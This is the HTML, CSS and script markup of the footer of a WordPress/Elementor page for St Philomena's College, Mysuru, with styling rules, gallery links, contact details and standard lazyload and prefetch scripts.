.elementor-element.elementor-element-c2b11d8 .back-to-top__button:focus{color:#FFFFFF;border-color:#FFFFFF;background:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-dbf5657 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-dbf5657{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF24;padding:35px 0px 15px 0px;}.elementor-8920 .elementor-element.elementor-element-d99962e > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-f522f9d{font-size:1em;font-weight:400;color:#878787;}.elementor-8920 .elementor-element.elementor-element-5d0b1ad > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-8920 .elementor-element.elementor-element-97b230b{font-size:1em;font-weight:400;color:#878787;}@media(max-width:1023px) and (min-width:768px){.elementor-8920 .elementor-element.elementor-element-7fa152a{width:66.66666%;}.elementor-8920 .elementor-element.elementor-element-f27a074{width:33.33%;}}@media(max-width:1023px){.elementor-8920 .elementor-element.elementor-element-144418e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:10px;}.elementor-8920 .elementor-element.elementor-element-144418e{padding:30px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-7fa152a > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8920 .elementor-element.elementor-element-922d637{margin-top:0px;margin-bottom:-35px;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button{width:50px;height:50px;}.elementor-8920 .elementor-element.elementor-element-dbf5657{padding:30px 0px 0px 0px;}}@media(max-width:767px){.elementor-8920 .elementor-element.elementor-element-144418e{padding:30px 0px 30px 0px;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-dbf5657{padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8920 .elementor-element.elementor-element-d99962e > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-f522f9d{text-align:center;}.elementor-8920 .elementor-element.elementor-element-5d0b1ad > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-97b230b{text-align:center;}}</style><aside id="text-1210019" class="widget widget_text footer_widget">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="8920" class="elementor elementor-8920">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-144418e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="144418e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-972ef32" data-id="972ef32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d69205 elementor-widget elementor-widget-image" data-id="7d69205" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="309" height="360" src="[data-uri]" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-image-19165 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png 3000w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-257x300.png 257w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-878x1024.png 878w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-768x896.png 768w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1317x1536.png 1317w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1755x2048.png 1755w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-600x700.png 600w" data-sizes="auto" data-eio-rwidth="3000" data-eio-rheight="3500" /><noscript><img loading="lazy" decoding="async" width="309" height="360" src="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-image-19165" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png 3000w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-257x300.png 257w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-878x1024.png 878w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-768x896.png 768w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1317x1536.png 1317w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1755x2048.png 1755w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-600x700.png 600w" sizes="(max-width: 309px) 100vw, 309px" data-eio="l" /></noscript>															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fa152a" data-id="7fa152a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6760ebf elementor-widget elementor-widget-heading" data-id="6760ebf" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Gallery</h4>				</div>
				<div class="elementor-element elementor-element-61737ea elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61737ea" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/video-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="tk tk-photo-video"></i>						</span>
										<span class="elementor-icon-list-text">Video Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/picture-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-photo"></i>						</span>
										<span class="elementor-icon-list-text">Picture Gallery</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f27a074" data-id="f27a074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab018db elementor-widget elementor-widget-thim-ekits-header-info" data-id="ab018db" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
																								<span>
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-location-arrow" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z"></path></svg>								</span>
								
								St Philomena’s College,(Autonomous)
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-search-location"></i>								</span>
								
								Bannimantap, Mysuru 570 015
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="icon icon-phone-call2"></i>								</span>
								
								Phone 0821-4240900 / 4240912 / 4240918
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-fax"></i>								</span>
								
								Fax 0821-4240950
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-envelope"></i>								</span>
								
								Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="433037332b2a2f2c30727a777503242e222a2f6d202c2e">[email&#160;protected]</a>
														</li>
									</ul>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-922d637 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="922d637" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed5811f" data-id="ed5811f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2b11d8 elementor-widget__width-auto elementor-widget elementor-widget-thim-ekits-back-to-top" data-id="c2b11d8" data-element_type="widget" data-widget_type="thim-ekits-back-to-top.default">
				<div class="elementor-widget-container">
							<div class="back-to-top__swapper" id="back-to-top-kits">
			<div class="back-to-top__button">
				<i aria-hidden="true" class="tk tk-location-arrow"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dbf5657 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbf5657" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d99962e" data-id="d99962e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f522f9d elementor-widget elementor-widget-text-editor" data-id="f522f9d" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="#">All Copyrights are with St. Philomena&#8217;s College, Mysuru.</a></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d0b1ad" data-id="5d0b1ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97b230b elementor-widget elementor-widget-text-editor" data-id="97b230b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Maintained by St. Philomena&#8217;s College ERP Team</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</aside>                </div>
            </div>
        </div>
	
	
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->


</div><!-- end wrapper-container -->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eduma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gallery-slider-content"></div>		<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://stphilos.ac.in/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://stphilos.ac.in/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=f9665632b48682075277" id="@wordpress/block-library/file/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<link rel="modulepreload" href="https://stphilos.ac.in/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id="elementor-post-8946">.elementor-kit-8946{--e-global-color-primary:#274C97;--e-global-color-secondary:#E77C22;--e-global-color-text:#000000;--e-global-color-accent:#868686;--e-global-color-2134e5f8:#5EBB3E;--e-global-color-4fa50dac:#FFF;--e-global-color-5a2ac29:#F24C0A;--e-global-color-dd30748:#489FDF;--e-global-color-2c499dc:#F1F1F1;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1023px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/stphilos.ac.in\/"}},{"@type":"ListItem","position":2,"item":{"name":"Blog","@id":"https:\/\/stphilos.ac.in\/blog\/"}},{"@type":"ListItem","position":3,"item":{"name":"Flash News","@id":"https:\/\/stphilos.ac.in\/category\/flash-news\/"}}]}</script><style id="eael-inline-css">.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
